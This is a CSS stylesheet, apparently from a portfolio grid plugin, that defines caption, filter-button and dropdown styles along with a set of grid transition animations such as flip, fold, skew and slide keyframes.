.cbp-caption-expand .cbp-caption-defaultWrap{cursor:pointer;font:500 15px/23px "Roboto", sans-serif;color:#474747;padding:12px 0 11px 26px;}
.cbp-caption-expand .cbp-caption-defaultWrap svg{position:absolute;top:16px;left:0;}
.cbp-caption-expand .cbp-l-caption-body{font:400 13px/21px "Roboto", sans-serif;color:#888;padding:0 0 20px 26px;}
.cbp-caption-expand-active{-webkit-transition:height .4s !important;transition:height .4s !important;}
.cbp-caption-expand-active .cbp-item{-webkit-transition:left .4s, top .4s !important;transition:left .4s, top .4s !important;}
.cbp-caption-expand-open .cbp-caption-activeWrap{-webkit-transition:height .4s;transition:height .4s;}
.cbp-l-filters-alignCenter{margin-bottom:30px;text-align:center;font:400 12px/21px sans-serif;color:#DADADA;}
.cbp-l-filters-alignCenter .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Open Sans", sans-serif;padding:0 12px;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-alignCenter .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-alignCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignLeft{margin-bottom:30px;}
.cbp-l-filters-alignLeft .cbp-filter-item{background-color:#fff;border:1px solid #cdcdcd;cursor:pointer;font:400 12px/30px "Open Sans", sans-serif;padding:0 13px;position:relative;overflow:visible;margin:0 8px 10px 0;display:inline-block;color:#888888;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-alignLeft .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active{background-color:#6C7A89;border:1px solid #6C7A89;color:#fff;cursor:default;}
.cbp-l-filters-alignLeft .cbp-filter-counter{display:inline;}
.cbp-l-filters-alignRight{margin-bottom:30px;text-align:right;}
.cbp-l-filters-alignRight .cbp-filter-item{background-color:transparent;color:#8B8B8B;cursor:pointer;font:400 11px/31px "Open Sans", sans-serif;padding:0 14px;position:relative;overflow:visible;margin:0 0 10px 5px;border:1px solid #E4E2E2;text-transform:uppercase;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-alignRight .cbp-filter-item:hover{color:#2B3444;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#FFFFFF;background-color:#049372;border-color:#049372;cursor:default;}
.cbp-l-filters-alignRight .cbp-filter-counter{background:none repeat scroll 0 0 #049372;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-alignRight .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #049372;display:none;}
.cbp-l-filters-button .cbp-filter-counter{background-color:#545454;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-button .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #545454;display:none;}
.cbp-l-filters-buttonCenter{margin-bottom:30px;text-align:center;}
.cbp-l-filters-buttonCenter .cbp-filter-item{background-color:#FFFFFF;border:1px solid #ECECEC;color:#888888;cursor:pointer;font:400 12px/32px "Roboto", sans-serif;margin:0 10px 10px 0;overflow:visible;padding:0 17px;position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover{color:#5d5d5d;}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active{color:#3B9CB3;border-color:#8CD2E5;cursor:default;}
.cbp-l-filters-buttonCenter .cbp-filter-counter{background-color:#68ABBC;border-radius:3px;color:#fff;font:400 11px/18px "Roboto", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-buttonCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #68ABBC;display:none;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-dropdown{margin-bottom:40px;height:38px;position:relative;z-index:5;}
.cbp-l-filters-dropdownWrap{width:200px;position:absolute;right:0;background:#4d4c4d;}
.cbp-l-filters-dropdownHeader{font:400 12px/38px "Open Sans", sans-serif;margin:0 17px;color:#FFF;cursor:default;position:relative;}
.cbp-l-filters-dropdownHeader:after{border-color:#FFFFFF transparent;border-style:solid;border-width:5px 5px 0;content:"";height:0;position:absolute;right:0;top:50%;width:0;margin-top:-1px;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after{border-width:0 5px 5px;}
.cbp-l-filters-dropdownList{display:none;list-style:none outside none;margin:0;padding:0;}
.cbp-l-filters-dropdownList > li{margin:0;list-style:none;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList{display:block;margin:0;}
.cbp-l-filters-dropdownList .cbp-filter-item{background:transparent;color:#b3b3b3;width:100%;text-align:left;font:400 12px/40px "Open Sans", sans-serif;margin:0;padding:0 17px;cursor:pointer;border:none;border-top:1px solid #595959;}
.cbp-l-filters-dropdownList .cbp-filter-item:hover{color:#e6e6e6;}
.cbp-l-filters-dropdownList .cbp-filter-item-active{color:#fff;cursor:default;}
.cbp-l-filters-dropdownWrap .cbp-filter-counter{display:inline;}
.cbp-l-filters-dropdown-floated{float:right;margin-top:-2px;margin-left:20px;width:200px;}
.cbp-l-filters-list{margin-bottom:30px;content:"";display:table;clear:both;}
.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#585252;cursor:pointer;font:400 12px/35px "Open Sans", sans-serif;padding:0 18px;position:relative;overflow:visible;margin:0 0 10px;float:left;border:1px solid #3288C4;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out;}
.cbp-l-filters-list .cbp-filter-item:hover{color:#000;}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{cursor:default;color:#FFFFFF;background-color:#3288C4;}
.cbp-l-filters-list-first{border-radius:6px 0 0 6px;}
.cbp-l-filters-list-last{border-radius:0 6px 6px 0;border-right-width:1px !important;}
.cbp-l-filters-list .cbp-filter-counter{display:inline;}
@media only screen and (max-width: 600px) {
.cbp-l-filters-list .cbp-filter-item{margin-right:5px;border-radius:6px;border-right-width:1px;}
}
.cbp-l-filters-work{margin-bottom:30px;text-align:center;}
.cbp-l-filters-work .cbp-filter-item{background-color:#FFFFFF;color:#888;cursor:pointer;font:600 11px/37px "Open Sans", sans-serif;margin:0 5px 10px 0;overflow:visible;padding:0 16px;position:relative;display:inline-block;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-work .cbp-filter-item:hover{color:#fff;background:#607D8B;}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active{background:#607D8B;color:#fff;cursor:default;}
.cbp-l-filters-work .cbp-filter-counter{font:600 11px/37px "Open Sans", sans-serif;text-align:center;display:inline-block;margin-left:8px;}
.cbp-l-filters-work .cbp-filter-counter:before{content:'(';}
.cbp-l-filters-work .cbp-filter-counter:after{content:')';}
.cbp-l-filters-big{margin-bottom:30px;text-align:center;}
.cbp-l-filters-big .cbp-filter-item{color:#444;cursor:pointer;font:400 15px/22px "Roboto", sans-serif;margin:0 15px 10px 0;padding:10px 23px;position:relative;display:inline-block;border:1px solid transparent;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-big .cbp-filter-item:hover{color:#888;}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active{border-color:#d5d5d5;cursor:default;color:#444;}
.cbp-l-filters-text{margin-bottom:30px;text-align:center;font:400 12px/21px "Lato", sans-serif;color:#DADADA;padding:0 15px;}
.cbp-l-filters-text .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Lato", sans-serif;padding:0 12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-text .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-text .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/16px "Lato", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:32px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-text .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-text-sort{display:inline-block;font:400 13px/21px "Lato", sans-serif;color:#949494;margin-right:15px;}
.cbp-l-filters-underline{margin-bottom:30px;}
.cbp-l-filters-underline .cbp-filter-item{border-bottom:3px solid transparent;cursor:pointer;font:600 14px/21px "Open Sans", sans-serif;padding:8px 10px;position:relative;overflow:visible;margin:0 20px 10px 0;display:inline-block;color:#787878;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-underline .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active{border-bottom-color:#666;color:#444;cursor:default;}
.cbp-l-filters-underline .cbp-filter-counter{display:inline;}
.cbp-animation-quicksand{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-quicksand .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-quicksand .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-quicksand .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:quicksand-off .6s ease-out both;animation:quicksand-off .6s ease-out both;}
.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:quicksand-on .6s ease-out both;animation:quicksand-on .6s ease-out both;}
@-webkit-keyframes quicksand-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-off {
100%{opacity:0;transform:scale3d(0, 0, 0);}
} @-webkit-keyframes quicksand-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-on {
0%{opacity:0;transform:scale3d(0, 0, 0);}
}
.cbp-animation-fadeOut, .cbp-animation-boxShadow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-fadeOut .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:fadeOut-off .6s ease-in-out both;animation:fadeOut-off .6s ease-in-out both;}
.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:fadeOut-on .6s ease-in-out both;animation:fadeOut-on .6s ease-in-out both;}
@-webkit-keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
}
@keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
} @-webkit-keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-animation-flipOut{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipOut .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipOut .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOut .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipOut-out .7s both ease-in;animation:flipOut-out .7s both ease-in;}
.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipOut-in .7s ease-out both;animation:flipOut-in .7s ease-out both;}
@-webkit-keyframes flipOut-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
}
@keyframes flipOut-out {
50%, 100%{transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
} @-webkit-keyframes flipOut-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
@keyframes flipOut-in {
0%, 50%{transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
.cbp-animation-flipBottom{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipBottom .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipBottom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipBottom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipBottom-out .7s both ease-in;animation:flipBottom-out .7s both ease-in;}
.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipBottom-in .7s ease-out both;animation:flipBottom-in .7s ease-out both;}
@-webkit-keyframes flipBottom-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
}
@keyframes flipBottom-out {
50%, 100%{transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
} @-webkit-keyframes flipBottom-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
@keyframes flipBottom-in {
0%, 50%{transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
.cbp-animation-scaleSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleSides .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-scaleSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:scaleSides-out .9s ease both;animation:scaleSides-out .9s ease both;}
.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:scaleSides-in .9s ease both;animation:scaleSides-in .9s ease both;}
@-webkit-keyframes scaleSides-out {
50%, 100%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-out {
50%, 100%{transform:scale(0.6);opacity:0;}
} @-webkit-keyframes scaleSides-in {
0%, 50%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-in {
0%, 50%{transform:scale(0.6);opacity:0;}
}
.cbp-animation-skew{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-skew .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-skew .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-skew .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:skew-off .6s ease-out both;animation:skew-off .6s ease-out both;}
.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:skew-on .6s ease-out both;animation:skew-on .6s ease-out both;}
@-webkit-keyframes skew-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(20deg, 0);}
}
@keyframes skew-off {
100%{opacity:0;transform:scale3d(0, 0, 0) skew(20deg, 0);}
} @-webkit-keyframes skew-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
@keyframes skew-on {
0%{opacity:0;transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
.cbp-animation-fadeOutTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOutTop .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease-in-out;animation:fadeOutTop-out .6s both ease-in-out;}
.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-in-out;animation:fadeOutTop-in .6s both ease-in-out;}
@-webkit-keyframes fadeOutTop-out {
0%{-webkit-transform:translateY(0);opacity:1;}
50%, 100%{-webkit-transform:translateY(-30px);opacity:0;}
}
@keyframes fadeOutTop-out {
0%{transform:translateY(0);opacity:1;}
50%, 100%{transform:translateY(-30px);opacity:0;}
} @-webkit-keyframes fadeOutTop-in {
0%, 50%{-webkit-transform:translateY(-30px);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes fadeOutTop-in {
0%, 50%{transform:translateY(-30px);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-slideLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideLeft-out .8s both ease-in-out;animation:slideLeft-out .8s both ease-in-out;}
.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideLeft-in .8s both ease-in-out;animation:slideLeft-in .8s both ease-in-out;}
@-webkit-keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;-webkit-transform:scale(0.8);}
75%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
}
@keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;transform:scale(0.8);}
75%{opacity:.75;transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;transform:scale(0.8) translateX(-200%);}
} @-webkit-keyframes slideLeft-in {
0%, 25%{opacity:.75;-webkit-transform:scale(0.8) translateX(200%);}
75%{opacity:.75;-webkit-transform:scale(0.8);}
100%{opacity:1;-webkit-transform:scale(1) translateX(0);}
}
@keyframes slideLeft-in {
0%, 25%{opacity:.75;transform:scale(0.8) translateX(200%);}
75%{opacity:.75;transform:scale(0.8);}
100%{opacity:1;transform:scale(1) translateX(0);}
}
.cbp-animation-sequentially{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-sequentially .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-sequentially .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-sequentially .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease;animation:fadeOutTop-out .6s both ease;}
.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-out;animation:fadeOutTop-in .6s both ease-out;}
.cbp-animation-3dflip{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-3dflip .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-3dflip .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:flip-out 0.6s both ease-in-out;animation:flip-out 0.6s both ease-in-out;}
.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:flip-in 0.6s both ease-in-out;animation:flip-in 0.6s both ease-in-out;}
@-webkit-keyframes flip-out {
100%{opacity:0;-webkit-transform:rotateY(90deg);}
}
@keyframes flip-out {
100%{opacity:0;transform:rotateY(90deg);}
}
@-webkit-keyframes flip-in {
0%{opacity:0;-webkit-transform:rotateY(-90deg);}
100%{opacity:1;-webkit-transform:rotateY(0deg);}
}
@keyframes flip-in {
0%{opacity:0;transform:rotateY(-90deg);}
100%{opacity:1;transform:rotateY(0deg);}
}
.cbp-animation-flipOutDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-flipOutDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOutDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:flipOut-out 1s both ease-in;animation:flipOut-out 1s both ease-in;}
.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:flipOut-in 1s both ease-out;animation:flipOut-in 1s both ease-out;}
.cbp-animation-slideDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideDelay-out 0.5s both ease-in-out;animation:slideDelay-out 0.5s both ease-in-out;}
.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideDelay-in 0.5s both ease-in-out;animation:slideDelay-in 0.5s both ease-in-out;}
@-webkit-keyframes slideDelay-out {
100%{-webkit-transform:translateX(-100%);}
}
@keyframes slideDelay-out {
100%{transform:translateX(-100%);}
}
@-webkit-keyframes slideDelay-in {
0%{-webkit-transform:translateX(100%);}
100%{-webkit-transform:translateX(0);}
}
@keyframes slideDelay-in {
0%{transform:translateX(100%);}
100%{transform:translateX(0);}
}
.cbp-animation-rotateSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:-50% 50%;-webkit-animation:rotateSides-out .5s both ease-in;transform-origin:-50% 50%;animation:rotateSides-out .5s both ease-in;}
.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:150% 50%;-webkit-animation:rotateSides-in .6s both ease-out;transform-origin:150% 50%;animation:rotateSides-in .6s both ease-out;}
@-webkit-keyframes rotateSides-out {
100%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(90deg);}
}
@keyframes rotateSides-out {
100%{opacity:0;transform:translateZ(-500px) rotateY(90deg);}
} @-webkit-keyframes rotateSides-in {
0%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
}
@keyframes rotateSides-in {
0%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
}
.cbp-animation-foldLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-foldLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-foldLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:foldLeft-out .7s both ease;animation:foldLeft-out .7s both ease;}
.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:foldLeft-in .7s both ease;animation:foldLeft-in .7s ease both;}
@-webkit-keyframes foldLeft-out {
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg);}
}
@keyframes foldLeft-out {
100%{opacity:0;transform:translateX(-100%) rotateY(-90deg);}
} @-webkit-keyframes foldLeft-in {
0%{opacity:0.3;-webkit-transform:translateX(100%);}
}
@keyframes foldLeft-in {
0%{opacity:0.3;transform:translateX(100%);}
}
.cbp-animation-unfold{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-unfold .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-unfold .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:unfold-out .8s ease both;animation:unfold-out .8s ease both;}
.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;-webkit-animation:unfold-in .8s both ease;transform-origin:0% 50%;animation:unfold-in .8s both ease;}
@-webkit-keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;-webkit-transform:translateX(-100%);}
}
@keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;transform:translateX(-100%);}
} @-webkit-keyframes unfold-in {
0%{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg);}
}
@keyframes unfold-in {
0%{opacity:0;transform:translateX(100%) rotateY(90deg);}
}
.cbp-animation-scaleDown{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleDown .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleDown .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:scaleDown-out .7s ease both;animation:scaleDown-out .7s ease both;}
.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper{-webkit-animation:scaleDown-in .6s ease both;animation:scaleDown-in .6s ease both;}
